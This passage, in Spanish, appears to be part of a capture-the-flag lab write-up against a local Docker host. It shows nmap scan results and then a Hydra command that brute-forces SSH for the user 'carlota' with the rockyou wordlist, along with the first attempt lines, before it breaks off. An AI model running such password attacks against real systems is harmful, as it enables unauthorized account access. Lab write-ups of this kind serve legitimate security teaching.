 |   Server: Apache/2.4.58 (Ubuntu)
|   Last-Modified: Fri, 26 Apr 2024 10:32:34 GMT
|   ETag: "bd9-616fd6bf4b480"
|   Accept-Ranges: bytes
|   Content-Length: 3033
|   Vary: Accept-Encoding
|   Connection: close
|   Content-Type: text/html
|
|_  (Request type: HEAD)
|_http-server-header: Apache/2.4.58 (Ubuntu)
MAC Address: 02:42:AC:11:00:02 (Unknown)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT      ADDRESS
1   64.65 ms 172.17.0.2

OS and Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.70 seconds

En este escaneo tampoco vemos nada sospechoso, tambien podemos hacer un escaneo más completo
de vulnerabilidades, pero en este caso nos dirijamos a la web para ver de que se trata la pagina, notamos
que es una especie de foro en el cual publican las actividades internas de la empresa como ataques
cibernéticos, despidos o malas practicas de ciberseguridad, vemos algunos usuarios de los cuales carlota
destaca por ser la encargada del departamento de ciberseguridad, así que procedemos a hacer fuerza
bruta con Hydra.

❯ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4 -f -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-12 15:50:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries
(l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "123456" - 1 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "12345" - 2 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "carlota" - pass "123456789" - 3 of 14344399